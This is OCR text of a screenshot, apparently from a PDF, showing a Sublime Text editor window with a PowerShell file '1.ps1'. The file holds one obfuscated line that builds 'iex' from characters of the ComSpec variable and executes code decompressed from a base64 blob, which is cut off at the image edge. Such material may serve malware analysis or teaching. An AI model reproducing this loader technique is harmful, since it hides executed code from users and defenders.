 ~/0020/1.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.ps1
1 &( $env:COmSpEC[4,26,25]-JOIN'')( new-oBjecT SysteM.io.cOMprESSIon.
DeflAtEsTrEAM([sYSTeM.IO.MemOrySTrEaM][systeM.cONvert]::fRoMbASe64S
TriNg( 'FJrHDvJIGkVfZXbTkjXtnHrngHPOeDQL55yzn374lyAMpqq+e89B/
GUU4X9Mtv1k+7/cZ9sL/e/G/JszdWsttk02jb/zQtAS7+PuzocZ/vqvPP2tF/rk
/F67Fon+v/+6j7t/ht8lxvlxvP/980/
pTHrKbAWBud7aGOJf//aUU0o375t3ATjbmXhUKGFE1tNyr/jdyBqzkW/zjtL65i
Q+fSpObZmjvUeS9DvCpEDwXNsTwxv3iwTGXQC4CXMv2IAGZdw9PEUguJ4lZYEViEmAZ
REUTJfTTQKgZYIgWGsapoBi8UQgcoOgKWUEHE8lXbYosa8U1J8C9JoICtJ0VoIFzSSm
c5ygi1glUoj0SigY1YoUn0ecuDbURpKGmoIEDTxUmoe0HNMgqBOtlZQWSNJiGfIRmf4
+BwS57Zjm7FU/dEOcQR6AZSSN8CF3dUc/DstIbc2G6DGTKjY9L26Yl/R9+syT6Gn8Bp
PqJoUlaQYxynYJhCcTWv1mMPx2XXgsTR1n8gtqSgoRoeMHAJRJW1fr5vdNqthXsifzr
OAvVkM77xGYwtmCQUp4G3A8tUOpAuhc+wFZyfBzXHdvFJZjla/Ux85U9GMwnX99L4ae
Z4UfNEPVonOCxwKtpl0t1LUbIbMLoOiKbJ7R7Dfo7Fj02Ew7bd8bOPaDCvGFdKR+ZXv
LMzQLFJi0ZGY9dg5SgA4rWbXrz9IoBCEHt/LJGA9+xJw+yWYfSu/otFXU9qfrmZ+IJm
CO5dMOrtuPFKPzds3pAymi7kyCEjWcY7q2Q7EXCvoPA+3oPiIMxWXc/
bBX5ZJcAxnjZvaUv8GJxLqFA89xXyzfmGHwVmNUV5Zewe5At6hgyFG4Ri/Gqp/J
nPmsEkeLzIXl6QTeUa29uf0JiQrqj0p4ChtWEroncYaXJUlYsZw9ylLardTSXti4Mge
Line 1, Column 18793 Spaces: 4 PowerShell